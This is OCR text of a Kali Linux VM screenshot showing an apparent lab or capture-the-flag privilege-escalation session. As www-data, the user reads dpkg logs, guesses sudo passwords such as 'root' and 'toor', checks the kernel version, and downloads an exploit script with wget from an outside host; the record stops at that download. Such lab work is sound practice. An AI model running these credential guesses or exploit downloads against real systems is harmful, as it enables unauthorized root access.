 Kali-Linux-2021.2-virtualbox-amd64 Clone (4-14-2023 Updated and working) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
CVE-2021-4034/cve-20... qterminal Sublime Text Thunar 11:14
kali@kali: ~
File Actions Edit View Help
2019-02-26 23:57:40 configure passwd:amd64 1:4.2-3.1ubuntu5 <none>
2019-02-26 23:57:40 status half-configured passwd:amd64 1:4.2-3.1ubuntu5
2019-02-26 23:57:40 status installed passwd:amd64 1:4.2-3.1ubuntu5
2019-02-26 23:57:40 status unpacked passwd:amd64 1:4.2-3.1ubuntu5
2019-02-26 23:58:03 configure passwd:amd64 1:4.2-3.1ubuntu5.3 <none>
2019-02-26 23:58:03 status half-configured passwd:amd64 1:4.2-3.1ubuntu5
2019-02-26 23:58:03 status half-configured passwd:amd64 1:4.2-3.1ubuntu5.3
2019-02-26 23:58:03 status half-installed passwd:amd64 1:4.2-3.1ubuntu5
2019-02-26 23:58:03 status installed passwd:amd64 1:4.2-3.1ubuntu5.3
2019-02-26 23:58:03 status unpacked passwd:amd64 1:4.2-3.1ubuntu5
2019-02-26 23:58:03 status unpacked passwd:amd64 1:4.2-3.1ubuntu5.3
2019-02-26 23:58:03 upgrade passwd:amd64 1:4.2-3.1ubuntu5 1:4.2-3.1ubuntu5.3
2019-02-27 00:00:54 install signon-plugin-password:amd64 <none> 8.58+16.04.20151106-0ubuntu1
2019-02-27 00:00:54 status half-installed signon-plugin-password:amd64 8.58+16.04.20151106-0ubuntu1
2019-02-27 00:00:54 status unpacked signon-plugin-password:amd64 8.58+16.04.20151106-0ubuntu1
2019-02-27 00:02:38 configure signon-plugin-password:amd64 8.58+16.04.20151106-0ubuntu1 <none>
2019-02-27 00:02:38 status half-configured signon-plugin-password:amd64 8.58+16.04.20151106-0ubuntu1
2019-02-27 00:02:38 status installed signon-plugin-password:amd64 8.58+16.04.20151106-0ubuntu1
2019-02-27 00:02:38 status unpacked signon-plugin-password:amd64 8.58+16.04.20151106-0ubuntu1
Preparing to unpack .../base-passwd_3.5.39_amd64.deb ...
Preparing to unpack .../passwd_1%3a4.2-3.1ubuntu5_amd64.deb ...
Selecting previously unselected package base-passwd.
Selecting previously unselected package passwd.
Setting up base-passwd (3.5.39) ...
Setting up passwd (1:4.2-3.1ubuntu5) ...
Shadow passwords are now on.
Unpacking base-passwd (3.5.39) ...
Unpacking base-passwd (3.5.39) over (3.5.39) ...
Unpacking passwd (1:4.2-3.1ubuntu5) ...
dpkg: base-passwd: dependency problems, but configuring anyway as you requested:
www-data@ubuntu:/tmp$ sudo -l
sudo -l
[sudo] password for www-data: mememe
Sorry, try again.
[sudo] password for www-data: root
Sorry, try again.
[sudo] password for www-data: toor
sudo: 3 incorrect password attempts
www-data@ubuntu:/tmp$ uname -a
uname -a
Linux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
www-data@ubuntu:/tmp$ wget http://10.2.3.84:8000/47167.sh